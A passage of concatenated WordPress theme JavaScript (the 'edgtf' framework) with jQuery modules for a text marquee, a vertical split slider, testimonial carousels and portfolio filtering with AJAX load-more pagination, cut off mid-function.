    textMarquee.edgtfTextMarquee = edgtfTextMarquee;

    textMarquee.edgtfOnDocumentReady = edgtfOnDocumentReady;

    $(document).ready(edgtfOnDocumentReady);
    $(window).on( 'load', edgtfOnWindowLoad);

    /*
     All functions to be called on $(document).ready() should be in this function
     */
    function edgtfOnDocumentReady() {
        edgtfTextMarquee().init();
        edgtfMarqueeTextResize();
    }

    /*
     All functions to be called on $(window).on( 'load' ); should be in this function
     */
    function edgtfOnWindowLoad() {
        edgtfElementorInitTextMarquee();
    }

    /**
     * Elementor
     */
    function edgtfElementorInitTextMarquee(){
        $(window).on('elementor/frontend/init', function () {
            elementorFrontend.hooks.addAction( 'frontend/element_ready/edgtf_text_marquee.default', function() {
                edgtfTextMarquee();
            } );
        });
    }

    /*
     ** Custom Font resizing
     */
    function edgtfMarqueeTextResize() {
        var marqueeText = $('.edgtf-text-marquee');

        if (marqueeText.length) {
            marqueeText.each(function () {
                var thisMarqueeText = $(this);
                var fontSize;
                var lineHeight;
                var coef1 = 1;
                var coef2 = 1;

                if (edgtf.windowWidth < 1480) {
                    coef1 = 0.8;
                }

                if (edgtf.windowWidth < 1200) {
                    coef1 = 0.7;
                }

                if (edgtf.windowWidth < 768) {
                    coef1 = 0.55;
                    coef2 = 0.65;
                }

                if (edgtf.windowWidth < 600) {
                    coef1 = 0.45;
                    coef2 = 0.55;
                }

                if (edgtf.windowWidth < 480) {
                    coef1 = 0.4;
                    coef2 = 0.5;
                }

                fontSize = parseInt(thisMarqueeText.css('font-size'));

                if (fontSize > 200) {
                    fontSize = Math.round(fontSize * coef1);
                } else if (fontSize > 60) {
                    fontSize = Math.round(fontSize * coef2);
                }

                thisMarqueeText.css('font-size', fontSize + 'px');

                lineHeight = parseInt(thisMarqueeText.css('line-height'));

                if (lineHeight > 70 && edgtf.windowWidth < 1440) {
                    lineHeight = '1.2em';
                } else if (lineHeight > 35 && edgtf.windowWidth < 768) {
                    lineHeight = '1.2em';
                } else {
                    lineHeight += 'px';
                }

                thisMarqueeText.css('line-height', lineHeight);

            });
        }
    }

    /**
     * Init Text Marquee effect
     */
    function edgtfTextMarquee() {
        var marquees = $('.edgtf-text-marquee');

        var Marquee = function (marquee) {
            this.holder = marquee;
            this.els = this.holder.find('.edgtf-marquee-element');
            this.delta = 0.05;
        };

        var inRange = function (el) {
            if (edgtf.scroll + edgtf.windowHeight >= el.offset().top &&
                edgtf.scroll < el.offset().top + el.height()) {
                return true;
            }

            return false;
        };

        var loop = function (marquee) {
            if (!inRange(marquee.holder)) {
                requestAnimationFrame(function () {
                    loop(marquee);
                });
                return false;
            } else {
                marquee.els.each(function (i) {
                    var el = $(this);
                    el.css('transform', 'translate3d(' + el.data('x') + '%, 0, 0)');
                    el.data('x', (el.data('x') - marquee.delta).toFixed(2));
                    el.offset().left < -el.width() - 25 && el.data('x', 100 * Math.abs(i - 1));
                });
                requestAnimationFrame(function () {
                    loop(marquee);
                });
            }
        };

        var init = function (marquee) {
            marquee.els.each(function (i) {
                $(this).data('x', 0);
            });

            requestAnimationFrame(function () {
                loop(marquee);
            });
        };

        return {
            init: function () {
                marquees.length &&
                    marquees.each(function () {
                        var marquee = new Marquee($(this));

                        init(marquee);
                    });
            }
        };
    }
})(jQuery);
(function($) {
	'use strict';
	
	var verticalSplitSlider = {};
	edgtf.modules.verticalSplitSlider = verticalSplitSlider;
	
	verticalSplitSlider.edgtfInitVerticalSplitSlider = edgtfInitVerticalSplitSlider;
	
	
	verticalSplitSlider.edgtfOnDocumentReady = edgtfOnDocumentReady;
	
	$(document).ready(edgtfOnDocumentReady);
	$(window).on( 'load', edgtfOnWindowLoad);

	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfInitVerticalSplitSlider();
	}

	/*
	 All functions to be called on $(window).on( 'load' ); should be in this function
	*/
	function edgtfOnWindowLoad() {
		edgtfElementorInitVerticalSplitSlider();
	}

	/**
	 * Elementor
	 */
	function edgtfElementorInitVerticalSplitSlider(){
		$(window).on('elementor/frontend/init', function () {
			elementorFrontend.hooks.addAction( 'frontend/element_ready/edgtf_vertical_split_slider.default', function() {
				edgtfInitVerticalSplitSlider();
			} );
		});
	}
	
	/*
	 **	Vertical Split Slider
	 */
	function edgtfInitVerticalSplitSlider() {

		var slider = $('.edgtf-vertical-split-slider'),
			progressBarFlag = true;
		
		if (slider.length) {
			if (edgtf.body.hasClass('edgtf-vss-initialized')) {
				return;
			}
			
			slider.height(edgtf.windowHeight).animate({opacity: 1}, 300);
			
			var defaultHeaderStyle = '';
			if (edgtf.body.hasClass('edgtf-light-header')) {
				defaultHeaderStyle = 'light';
			} else if (edgtf.body.hasClass('edgtf-dark-header')) {
				defaultHeaderStyle = 'dark';
			}
			
			slider.multiscroll({
				scrollingSpeed: 700,
				easing: 'easeInOutQuart',
				navigation: true,
				useAnchorsOnLoad: false,
				sectionSelector: '.edgtf-vss-ms-section',
				leftSelector: '.edgtf-vss-ms-left',
				rightSelector: '.edgtf-vss-ms-right',
				afterRender: function () {
					edgtfCheckVerticalSplitSectionsForHeaderStyle($('.edgtf-vss-ms-left .edgtf-vss-ms-section:first-child').data('header-style'), defaultHeaderStyle);
					edgtf.body.addClass('edgtf-vss-initialized');
					
					var contactForm7 = $('div.wpcf7 > form');
					if (contactForm7.length) {
						contactForm7.each(function(){
							var thisForm = $(this);
							
							thisForm.find('.wpcf7-submit').off().on('click', function(e){
								e.preventDefault();
								wpcf7.submit(thisForm);
							});
						});
					}
					
					//prepare html for smaller screens - start //
					var verticalSplitSliderResponsive = $('<div class="edgtf-vss-responsive"></div>'),
						leftSide = slider.find('.edgtf-vss-ms-left > div'),
						rightSide = slider.find('.edgtf-vss-ms-right > div');
					
					slider.after(verticalSplitSliderResponsive);
					
					for (var i = 0; i < leftSide.length; i++) {
						verticalSplitSliderResponsive.append($(leftSide[i]).clone(true));
						verticalSplitSliderResponsive.append($(rightSide[leftSide.length - 1 - i]).clone(true));
					}
					
					//prepare google maps clones
					var googleMapHolder = $('.edgtf-vss-responsive .edgtf-google-map');
					if (googleMapHolder.length) {
						googleMapHolder.each(function () {
							var map = $(this);
							map.empty();
							var num = Math.floor((Math.random() * 100000) + 1);
							map.attr('id', 'edgtf-map-' + num);
							map.data('unique-id', num);
						});
					}
					
					if (typeof edgtf.modules.animationHolder.edgtfInitAnimationHolder === "function") {
						edgtf.modules.animationHolder.edgtfInitAnimationHolder();
					}
					
					if (typeof edgtf.modules.button.edgtfButton === "function") {
						edgtf.modules.button.edgtfButton().init();
					}
					
					if (typeof edgtf.modules.elementsHolder.edgtfInitElementsHolderResponsiveStyle === "function") {
						edgtf.modules.elementsHolder.edgtfInitElementsHolderResponsiveStyle();
					}
					
					if (typeof edgtf.modules.googleMap.edgtfShowGoogleMap === "function") {
						edgtf.modules.googleMap.edgtfShowGoogleMap();
					}
					
					if (typeof edgtf.modules.icon.edgtfIcon === "function") {
						edgtf.modules.icon.edgtfIcon().init();
					}
					
					if (progressBarFlag && typeof edgtf.modules.progressBar.edgtfInitProgressBars === "function" && ($('.edgtf-vss-ms-left .edgtf-vss-ms-section.active').find('.edgtf-progress-bar').length || $('.edgtf-vss-ms-right .edgtf-vss-ms-section.active').find('.edgtf-progress-bar').length)){
						edgtf.modules.progressBar.edgtfInitProgressBars();
						progressBarFlag = false;
					}
				},
				onLeave: function (index, nextIndex) {
					if (progressBarFlag && typeof edgtf.modules.progressBar.edgtfInitProgressBars === "function" && ($('.edgtf-vss-ms-left .edgtf-vss-ms-section.active').find('.edgtf-progress-bar').length || $('.edgtf-vss-ms-right .edgtf-vss-ms-section.active').find('.edgtf-progress-bar').length)){
						setTimeout(function(){
							edgtf.modules.progressBar.edgtfInitProgressBars();
						},700); // scrolling speed is 700

						progressBarFlag = false;
					}

					edgtfIntiScrollAnimation(slider, nextIndex);
					edgtfCheckVerticalSplitSectionsForHeaderStyle($($('.edgtf-vss-ms-left .edgtf-vss-ms-section')[nextIndex - 1]).data('header-style'), defaultHeaderStyle);
				}
			});
			
			if (edgtf.windowWidth <= 1024) {
				$.fn.multiscroll.destroy();
			} else {
				$.fn.multiscroll.build();
			}
			
			$(window).resize(function () {
				if (edgtf.windowWidth <= 1024) {
					$.fn.multiscroll.destroy();
				} else {
					$.fn.multiscroll.build();
				}
			});
		}
	}
	
	function edgtfIntiScrollAnimation(slider, nextIndex) {
		
		if (slider.hasClass('edgtf-vss-scrolling-animation')) {
			
			if (nextIndex > 1 && !slider.hasClass('edgtf-vss-scrolled')) {
				slider.addClass('edgtf-vss-scrolled');
			} else if (nextIndex === 1 && slider.hasClass('edgtf-vss-scrolled')) {
				slider.removeClass('edgtf-vss-scrolled');
			}
		}
	}
	
	/*
	 **	Check slides on load and slide change for header style changing
	 */
	function edgtfCheckVerticalSplitSectionsForHeaderStyle(section_header_style, default_header_style) {
		if (section_header_style !== undefined && section_header_style !== '') {
			edgtf.body.removeClass('edgtf-light-header edgtf-dark-header').addClass('edgtf-' + section_header_style + '-header');
		} else if (default_header_style !== '') {
			edgtf.body.removeClass('edgtf-light-header edgtf-dark-header').addClass('edgtf-' + default_header_style + '-header');
		} else {
			edgtf.body.removeClass('edgtf-light-header edgtf-dark-header');
		}
	}
	
})(jQuery);
(function ($) {
    'use strict';

    var testimonialsCarousel = {};
    edgtf.modules.testimonialsCarousel = testimonialsCarousel;

    testimonialsCarousel.edgtfInitTestimonials = edgtfInitTestimonialsCarousel;


    testimonialsCarousel.edgtfOnWindowLoad = edgtfOnWindowLoad;

    $(window).on( 'load', edgtfOnWindowLoad);

    /*
     All functions to be called on $(window).on( 'load' ); should be in this function
     */
    function edgtfOnWindowLoad() {
        edgtfInitTestimonialsCarousel();
        edgtfElementorTestimonials();
    }

    /**
     * Elementor
     */
    function edgtfElementorTestimonials(){
        $(window).on('elementor/frontend/init', function () {
            elementorFrontend.hooks.addAction( 'frontend/element_ready/edgtf_testimonials.default', function() {
                edgtfInitTestimonialsCarousel();
                edgtf.modules.common.edgtfOwlSlider();
            } );
        });
    }

    /**
     * Init testimonials shortcode elegant type
     */
    function edgtfInitTestimonialsCarousel(){
        var testimonial = $('.edgtf-testimonials-holder.edgtf-testimonials-carousel');

        if(testimonial.length){
            testimonial.each(function(){
                var thisTestimonials = $(this),
                    mainTestimonialsSlider = thisTestimonials.find('.edgtf-testimonials-main'),
                    imagePagSlider = thisTestimonials.children('.edgtf-testimonial-image-nav'),
                    loop = true,
                    autoplay = true,
                    sliderSpeed = 5000,
                    sliderSpeedAnimation = 600,
                    mouseDrag = false;

                if (mainTestimonialsSlider.data('enable-loop') === 'no') {
                    loop = false;
                }
                if (mainTestimonialsSlider.data('enable-autoplay') === 'no') {
                    autoplay = false;
                }
                if (typeof mainTestimonialsSlider.data('slider-speed') !== 'undefined' && mainTestimonialsSlider.data('slider-speed') !== false) {
                    sliderSpeed = mainTestimonialsSlider.data('slider-speed');
                }
                if (typeof mainTestimonialsSlider.data('slider-speed-animation') !== 'undefined' && mainTestimonialsSlider.data('slider-speed-animation') !== false) {
                    sliderSpeedAnimation = mainTestimonialsSlider.data('slider-speed-animation');
                }
                if(edgtf.windowWidth < 680){
                    mouseDrag = true;
                }

                if (mainTestimonialsSlider.length && imagePagSlider.length) {
                    var text = mainTestimonialsSlider.owlCarousel({
                        items: 1,
                        loop: loop,
                        autoplay: autoplay,
                        autoplayTimeout: sliderSpeed,
                        smartSpeed: sliderSpeedAnimation,
                        autoplayHoverPause: false,
                        dots: false,
                        nav: false,
                        mouseDrag: false,
                        touchDrag: mouseDrag,
                        onInitialize: function () {
                            mainTestimonialsSlider.css('visibility', 'visible');
                        }
                    });

                    var image = imagePagSlider.owlCarousel({
                        loop: loop,
                        autoplay: autoplay,
                        autoplayTimeout: sliderSpeed,
                        smartSpeed: sliderSpeedAnimation,
                        autoplayHoverPause: false,
                        center: true,
                        dots: false,
                        nav: false,
                        mouseDrag: false,
                        touchDrag: false,
                        responsive: {
                            1025: {
                                items: 5
                            },
                            0: {
                                items: 3
                            }
                        },
                        onInitialize: function () {
                            imagePagSlider.css('visibility', 'visible');
                            thisTestimonials.css('opacity', '1');
                        }
                    });

                    imagePagSlider.find('.owl-item').on('click touchpress', function (e) {
                        e.preventDefault();

                        var thisItem = $(this),
                            itemIndex = thisItem.index(),
                            numberOfClones = imagePagSlider.find('.owl-item.cloned').length,
                            modifiedItems = itemIndex - numberOfClones / 2 >= 0 ? itemIndex - numberOfClones / 2 : itemIndex;

                        image.trigger('to.owl.carousel', modifiedItems);
                        text.trigger('to.owl.carousel', modifiedItems);
                    });

                }
            });
        }
    }

})(jQuery);
(function($) {
    'use strict';

    var testimonialsImagePagination = {};
    edgtf.modules.testimonialsImagePagination = testimonialsImagePagination;

    testimonialsImagePagination.edgtfOnDocumentReady = edgtfOnDocumentReady;

    $(document).ready(edgtfOnDocumentReady);

    /* 
     All functions to be called on $(document).ready() should be in this function
     */
    function edgtfOnDocumentReady() {
        edgtfTestimonialsImagePagination();
    }

    /**
     * Init Owl Carousel
     */
    function edgtfTestimonialsImagePagination() {
        var sliders = $('.edgtf-testimonials-image-pagination-inner');

        if (sliders.length) {
            sliders.each(function() {
                var slider = $(this),
                    slideItemsNumber = slider.children().length,
                    loop = true,
                    autoplay = true,
                    autoplayHoverPause = false,
                    sliderSpeed = 3500,
                    sliderSpeedAnimation = 500,
                    margin = 0,
                    stagePadding = 0,
                    center = false,
                    autoWidth = false,
                    animateInClass = false, // keyframe css animation
                    animateOutClass = false, // keyframe css animation
                    navigation = true,
                    pagination = false,
                    drag = true,
                    sliderDataHolder = slider;

                if (sliderDataHolder.data('enable-loop') === 'no') {
                    loop = false;
                }
                if (typeof sliderDataHolder.data('slider-speed') !== 'undefined' && sliderDataHolder.data('slider-speed') !== false) {
                    sliderSpeed = sliderDataHolder.data('slider-speed');
                }
                if (typeof sliderDataHolder.data('slider-speed-animation') !== 'undefined' && sliderDataHolder.data('slider-speed-animation') !== false) {
                    sliderSpeedAnimation = sliderDataHolder.data('slider-speed-animation');
                }
                if (sliderDataHolder.data('enable-auto-width') === 'yes') {
                    autoWidth = true;
                }
                if (typeof sliderDataHolder.data('slider-animate-in') !== 'undefined' && sliderDataHolder.data('slider-animate-in') !== false) {
                    animateInClass = sliderDataHolder.data('slider-animate-in');
                }
                if (typeof sliderDataHolder.data('slider-animate-out') !== 'undefined' && sliderDataHolder.data('slider-animate-out') !== false) {
                    animateOutClass = sliderDataHolder.data('slider-animate-out');
                }
                if (sliderDataHolder.data('enable-navigation') === 'no') {
                    navigation = false;
                }
                if (sliderDataHolder.data('enable-pagination') === 'yes') {
                    pagination = true;
                }

                if (navigation && pagination) {
                    slider.addClass('edgtf-slider-has-both-nav');
                }

                if (pagination) {
                    var dotsContainer = '#edgtf-testimonial-pagination';
                    $('.edgtf-tsp-item').on('click', function () {
                        slider.trigger('to.owl.carousel', [$(this).index(), 300]);
                    });
                }

                if (slideItemsNumber <= 1) {
                    loop = false;
                    autoplay = false;
                    navigation = false;
                    pagination = false;
                }

                slider.waitForImages(function () {
                    $(this).owlCarousel({
                        items: 1,
                        loop: loop,
                        autoplay: autoplay,
                        autoplayHoverPause: autoplayHoverPause,
                        autoplayTimeout: sliderSpeed,
                        smartSpeed: sliderSpeedAnimation,
                        margin: margin,
                        stagePadding: stagePadding,
                        center: center,
                        autoWidth: autoWidth,
                        animateIn: animateInClass,
                        animateOut: animateOutClass,
                        dots: pagination,
                        dotsContainer: dotsContainer,
                        nav: navigation,
                        drag: drag,
                        callbacks: true,
                        navText: [
                            '<span class="edgtf-prev-icon ion-chevron-left"></span>',
                            '<span class="edgtf-next-icon ion-chevron-right"></span>'
                        ],
                        onInitialize: function () {
                            slider.css('visibility', 'visible');
                        },
                        onDrag: function (e) {
                            if (edgtf.body.hasClass('edgtf-smooth-page-transitions-fadeout')) {
                                var sliderIsMoving = e.isTrigger > 0;

                                if (sliderIsMoving) {
                                    slider.addClass('edgtf-slider-is-moving');
                                }
                            }
                        },
                        onDragged: function () {
                            if (edgtf.body.hasClass('edgtf-smooth-page-transitions-fadeout') && slider.hasClass('edgtf-slider-is-moving')) {

                                setTimeout(function () {
                                    slider.removeClass('edgtf-slider-is-moving');
                                }, 500);
                            }
                        }
                    });

                });
            });
        }
    }
    
})(jQuery);
(function($) {
    'use strict';

    var portfolioList = {};
    edgtf.modules.portfolioList = portfolioList;

    portfolioList.edgtfOnWindowLoad = edgtfOnWindowLoad;
    portfolioList.edgtfOnWindowScroll = edgtfOnWindowScroll;

    $(window).on( 'load', edgtfOnWindowLoad);
    $(window).scroll(edgtfOnWindowScroll);

    /*
     All functions to be called on $(window).on( 'load' ); should be in this function
     */
    function edgtfOnWindowLoad() {
        edgtfInitPortfolioFilter();
        edgtfInitPortfolioListAnimation().init();
        edgtfPortfolioParallaxScrolling().init();
	    edgtfInitPortfolioPagination().init();
	    edgtfPortfolioAuxTitle().init();
		edgtfElementorInitPortfolioList();
    }

    /*
     All functions to be called on $(window).scroll() should be in this function
     */
    function edgtfOnWindowScroll() {
	    edgtfInitPortfolioPagination().scroll();
    }

	/**
	 * Elementor
	 */
	function edgtfElementorInitPortfolioList(){
		$(window).on('elementor/frontend/init', function () {
			elementorFrontend.hooks.addAction( 'frontend/element_ready/edgtf_portfolio_list.default', function() {
				edgtfInitPortfolioFilter();
				edgtfInitPortfolioListAnimation().init();
				edgtfPortfolioParallaxScrolling().init();
				edgtfInitPortfolioPagination().init();
				edgtfPortfolioAuxTitle().init();
			});
		});
	}
	
    /**
     * Initializes portfolio list article animation
     */
    function edgtfInitPortfolioListAnimation(){
        var portList = $('.edgtf-portfolio-list-holder.edgtf-pl-has-animation');

		var show = function() {
            portList.each(function(){
				var thisPortList = $(this).children('.edgtf-pl-inner'),
					articles = thisPortList.find('article'),
					cycle = 5,
					k = 0;

				articles.each(function(i) {
					var thisArticle = $(this);
					k = i % cycle;
					thisArticle.css('transition-delay', k*100+'ms');	

					thisArticle.addClass('edgtf-item-show').on(edgtf.transitionEnd, function(e){
						e.originalEvent.propertyName == 'transform' && thisArticle.addClass('edgtf-item-shown');
					});
				});
            });
		};
		
		return {
			init: function() {
				if (portList.length && !Modernizr.touch) {
					if ($('#edgtf-manon-loading-title').length) {
						$(document).on('edgtfTitleDone', show);
						return false;
					}
					show();
				}
			},
			show: function() {
				show();
			}
		};
    }

    /**
     * Initializes portfolio masonry filter
     */
    function edgtfInitPortfolioFilter(){
        var filterHolder = $('.edgtf-portfolio-list-holder .edgtf-pl-filter-holder');

        if(filterHolder.length){
            filterHolder.each(function(){
                var thisFilterHolder = $(this),
                    thisPortListHolder = thisFilterHolder.closest('.edgtf-portfolio-list-holder'),
                    thisPortListInner = thisPortListHolder.find('.edgtf-pl-inner'),
                    portListHasLoadMore = thisPortListHolder.hasClass('edgtf-pl-pag-load-more') ? true : false;

                thisFilterHolder.find('.edgtf-pl-filter:first').addClass('edgtf-pl-current');
	            
	            if(thisPortListHolder.hasClass('edgtf-pl-gallery')) {
		            thisPortListInner.isotope();
	            }

                thisFilterHolder.find('.edgtf-pl-filter').on('click', function(){
                    var thisFilter = $(this),
                        filterValue = thisFilter.attr('data-filter'),
                        filterClassName = filterValue.length ? filterValue.substring(1) : '',
	                    portListHasArticles = thisPortListInner.children().hasClass(filterClassName) ? true : false;

                    thisFilter.parent().children('.edgtf-pl-filter').removeClass('edgtf-pl-current');
                    thisFilter.addClass('edgtf-pl-current');
	
	                if(portListHasLoadMore && !portListHasArticles && filterValue.length) {
		                edgtfInitLoadMoreItemsPortfolioFilter(thisPortListHolder, filterValue, filterClassName);
	                } else {
		                filterValue = filterValue.length === 0 ? '*' : filterValue;
                   
                        thisFilterHolder.parent().children('.edgtf-pl-inner').isotope({ filter: filterValue });
	                    edgtf.modules.common.edgtfInitParallax();
                    }
                });
            });
        }
    }

    /**
     * Initializes load more items if portfolio masonry filter item is empty
     */
    function edgtfInitLoadMoreItemsPortfolioFilter($portfolioList, $filterValue, $filterClassName) {
        var thisPortList = $portfolioList,
            thisPortListInner = thisPortList.find('.edgtf-pl-inner'),
            filterValue = $filterValue,
            filterClassName = $filterClassName,
            maxNumPages = 0;

        if (typeof thisPortList.data('max-num-pages') !== 'undefined' && thisPortList.data('max-num-pages') !== false) {
            maxNumPages = thisPortList.data('max-num-pages');
        }

        var	loadMoreDatta = edgtf.modules.common.getLoadMoreData(thisPortList),
            nextPage = loadMoreDatta.nextPage,
	        ajaxData = edgtf.modules.common.setLoadMoreAjaxData(loadMoreDatta, 'manon_core_portfolio_ajax_load_more'),
            loadingItem = thisPortList.find('.edgtf-pl-loading');

        if(nextPage <= maxNumPages) {
            loadingItem.addClass('edgtf-showing edgtf-filter-trigger');
            thisPortListInner.css('opacity', '0');

            $.ajax({
                type: 'POST',
                data: ajaxData,
                url: edgtfGlobalVars.vars.edgtfAjaxUrl,
                success: function (data) {
                    nextPage++;
                    thisPortList.data('next-page', nextPage);
                    var response = $.parseJSON(data),
                        responseHtml = response.html;

                    thisPortList.waitForImages(function () {
                        thisPortListInner.append(responseHtml).isotope('reloadItems').isotope({sortBy: 'original-order'});
                        var portListHasArticles = !!thisPortListInner.children().hasClass(filterClassName);

                        if(portListHasArticles) {
                            setTimeout(function() {
	                            edgtf.modules.common.setFixedImageProportionSize(thisPortList, thisPortListInner.find('article'), thisPortListInner.find('.edgtf-masonry-grid-sizer').width(), true);
                                thisPortListInner.isotope('layout').isotope({filter: filterValue});
                                loadingItem.removeClass('edgtf-showing edgtf-filter-trigger');

                                setTimeout(function() {
                                    thisPortListInner.css('opacity', '1');
									edgtfInitPortfolioListAnimation().show();
									edgtfPortfolioParallaxScrolling().init();
	                                edgtf.modules.common.edgtfInitParallax();
                                }, 150);
                            }, 400);
                        } else {
                            loadingItem.removeClass('edgtf-showing edgtf-filter-trigger');
                            edgtfInitLoadMoreItemsPortfolioFilter(thisPortList, filterValue, filterClassName);
                        }
                    });
                }
            });
        }
    }
	
	/**
	 * Initializes portfolio pagination functions
	 */
	function edgtfInitPortfolioPagination(){
		var portList = $('.edgtf-portfolio-list-holder');
		
		var initStandardPagination = function(thisPortList) {
			var standardLink = thisPortList.find('.edgtf-pl-standard-pagination li');
			
			if(standardLink.length) {
				standardLink.each(function(){
					var thisLink = $(this).children('a'),
						pagedLink = 1;
					
					thisLink.on('click', function(e) {
						e.preventDefault();
						e.stopPropagation();
						
						if (typeof thisLink.data('paged') !== 'undefined' && thisLink.data('paged') !== false) {
							pagedLink = thisLink.data('paged');
						}
						
						initMainPagFunctionality(thisPortList, pagedLink);
					});
				});
			}
		};
		
		var initLoadMorePagination = function(thisPortList) {
			var loadMoreButton = thisPortList.find('.edgtf-pl-load-more a');
			
			loadMoreButton.on('click', function(e) {
				e.preventDefault();
				e.stopPropagation();
				
				initMainPagFunctionality(thisPortList);
			});
		};
		
		var initInifiteScrollPagination = function(thisPortList) {
			var portListHeight = thisPortList.outerHeight(),
				portListTopOffest = thisPortList.offset().top,
				portListPosition = portListHeight + portListTopOffest - edgtfGlobalVars.vars.edgtfAddForAdminBar;
			
			if(!thisPortList.hasClass('edgtf-pl-infinite-scroll-started') && edgtf.scroll + edgtf.windowHeight > portListPosition) {
				initMainPagFunctionality(thisPortList);
			}
		};
		
		var initMainPagFunctionality = function(thisPortList, pagedLink) {
			var thisPortListInner = thisPortList.find('.edgtf-pl-inner'),
				nextPage,
				maxNumPages;
			
			if (typeof thisPortList.data('max-num-pages') !== 'undefined' && thisPortList.data('max-num-pages') !== false) {
				maxNumPages = thisPortList.data('max-num-pages');
			}
			
			if(thisPortList.hasClass('edgtf-pl-pag-standard')) {
				thisPortList.data('next-page', pagedLink);
			}
			
			if(thisPortList.hasClass('edgtf-pl-pag-infinite-scroll')) {
				thisPortList.addClass('edgtf-pl-infinite-scroll-started');
			}
			
			var loadMoreDatta = edgtf.modules.common.getLoadMoreData(thisPortList),
				loadingItem = thisPortList.find('.edgtf-pl-loading');
			
			nextPage = loadMoreDatta.nextPage;
			
			if(nextPage <= maxNumPages || maxNumPages === 0){
				if(thisPortList.hasClass('edgtf-pl-pag-standard')) {
					loadingItem.addClass('edgtf-showing edgtf-standard-pag-trigger');
					thisPortList.addClass('edgtf-pl-pag-standard-animate');
				} else {
					loadingItem.addClass('edgtf-showing');
				}
				
				var ajaxData = edgtf.modules.common.setLoadMoreAjaxData(loadMoreDatta, 'manon_core_portfolio_ajax_load_more');
				
				$.ajax({
					type: 'POST',
					data: ajaxData,
					url: edgtfGlobalVars.vars.edgtfAjaxUrl,
					success: function (data) {
						if(!thisPortList.hasClass('edgtf-pl-pag-standard')) {
							nextPage++;
						}
						
						thisPortList.data('next-page', nextPage);
						
						var response = $.parseJSON(data),
							responseHtml =  response.html;
						
						if(thisPortList.hasClass('edgtf-pl-pag-standard')) {
							edgtfInitStandardPaginationLinkChanges(thisPortList, maxNumPages, nextPage);
							
							thisPortList.waitForImages(function(){
								if(thisPortList.hasClass('edgtf-pl-masonry')){
									edgtfInitHtmlIsotopeNewContent(thisPortList, thisPortListInner, loadingItem, responseHtml);
								} else if (thisPortList.hasClass('edgtf-pl-gallery') && thisPortList.hasClass('edgtf-pl-has-filter')) {
									edgtfInitHtmlIsotopeNewContent(thisPortList, thisPortListInner, loadingItem, responseHtml);
								} else {
									edgtfInitHtmlGalleryNewContent(thisPortList, thisPortListInner, loadingItem, responseHtml);
								}
							});
						} else {
							thisPortList.waitForImages(function(){
								if(thisPortList.hasClass('edgtf-pl-masonry')){
								    if(pagedLink === 1) {
                                        edgtfInitHtmlIsotopeNewContent(thisPortList, thisPortListInner, loadingItem, responseHtml);
                                    } else {
                                        edgtfInitAppendIsotopeNewContent(thisPortList, thisPortListInner, loadingItem, responseHtml);
                                    }
								} else if (thisPortList.hasClass('edgtf-pl-gallery') && thisPortList.hasClass('edgtf-pl-has-filter') && pagedLink !== 1) {
									edgtfInitAppendIsotopeNewContent(thisPortList, thisPortListInner, loadingItem, responseHtml);
								} else {
								    if (pagedLink === 1) {
                                        edgtfInitHtmlGalleryNewContent(thisPortList, thisPortListInner, loadingItem, responseHtml);
                                    } else {
                                        edgtfInitAppendGalleryNewContent(thisPortListInner, loadingItem, responseHtml);
                                    }
								}
							});
						}
						
						if(thisPortList.hasClass('edgtf-pl-infinite-scroll-started')) {
							thisPortList.removeClass('edgtf-pl-infinite-scroll-started');
						}
					}
				});
			}
			
			if(nextPage === maxNumPages){
				thisPortList.find('.edgtf-pl-load-more-holder').hide();
			}
		};
		
		var edgtfInitStandardPaginationLinkChanges = function(thisPortList, maxNumPages, nextPage) {
			var standardPagHolder = thisPortList.find('.edgtf-pl-standard-pagination'),
				standardPagNumericItem = standardPagHolder.find('li.edgtf-pag-number'),
				standardPagPrevItem = standardPagHolder.find('li.edgtf-pag-prev a'),
				standardPagNextItem = standardPagHolder.find('li.edgtf-pag-next a');
			
			standardPagNumericItem.removeClass('edgtf-pag-active');
			standardPagNumericItem.eq(nextPage-1).addClass('edgtf-pag-active');
			
			standardPagPrevItem.data('paged', nextPage-1);
			standardPagNextItem.data('paged', nextPage+1);
			
			if(nextPage > 1) {
				standardPagPrevItem.css({'opacity': '1'});
			} else {
				standardPagPrevItem.css({'opacity': '0'});
			}
			
			if(nextPage === maxNumPages) {
				standardPagNextItem.css({'opacity': '0'});
			} else {
				standardPagNextItem.css({'opacity': '1'});
			}
		};
		
		var edgtfInitHtmlIsotopeNewContent = function(thisPortList, thisPortListInner, loadingItem, responseHtml) {
            thisPortListInner.find('article').remove();
            thisPortListInner.append(responseHtml);
			edgtf.modules.common.setFixedImageProportionSize(thisPortList, thisPortListInner.find('article'), thisPortListInner.find('.edgtf-masonry-grid-sizer').width(), true);
            thisPortListInner.isotope('reloadItems').isotope({sortBy: 'original-order'});
			loadingItem.removeClass('edgtf-showing edgtf-standard-pag-trigger');
			thisPortList.removeClass('edgtf-pl-pag-standard-animate');
			
			setTimeout(function() {
				thisPortListInner.isotope('layout');
				edgtfInitPortfolioListAnimation().show();
				edgtfPortfolioParallaxScrolling().init();
				edgtf.modules.common.edgtfInitParallax();
				edgtf.modules.common.edgtfPrettyPhoto();
			}, 600);
		};
		
		var edgtfInitHtmlGalleryNewContent = function(thisPortList, thisPortListInner, loadingItem, responseHtml) {
			loadingItem.removeClass('edgtf-showing edgtf-standard-pag-trigger');
			thisPortList.removeClass('edgtf-pl-pag-standard-animate');
			thisPortListInner.html(responseHtml);
			edgtfInitPortfolioListAnimation().show();
			edgtfPortfolioParallaxScrolling().init();
			edgtf.modules.common.edgtfInitParallax();
			edgtf.modules.common.edgtfPrettyPhoto();
		};
		
		var edgtfInitAppendIsotopeNewContent = function(thisPortList, thisPortListInner, loadingItem, responseHtml) {
            thisPortListInner.append(responseHtml);
			edgtf.modules.common.setFixedImageProportionSize(thisPortList, thisPortListInner.find('article'), thisPortListInner.find('.edgtf-masonry-grid-sizer').width(), true);
            thisPortListInner.isotope('reloadItems').isotope({sortBy: 'original-order'});
			loadingItem.removeClass('edgtf-showing');
			
			setTimeout(function() {
				thisPortListInner.isotope('layout');
				edgtfInitPortfolioListAnimation().show();
				edgtfPortfolioParallaxScrolling().init();
				edgtf.modules.common.edgtfInitParallax();
				edgtf.modules.common.edgtfPrettyPhoto();
			}, 600);
		};
		
		var edgtfInitAppendGalleryNewContent = function(thisPortListInner, loadingItem, responseHtml) {
			loadingItem.removeClass('edgtf-showing');
			thisPortListInner.append(responseHtml);
			edgtfInitPortfolioListAnimation().show();
			edgtfPortfolioParallaxScrolling().init();
			edgtf.modules.common.edgtfInitParallax();
			edgtf.modules.common.edgtfPrettyPhoto();
		};
		
		return {
			init: function() {
				if(portList.length) {
					portList.each(function() {
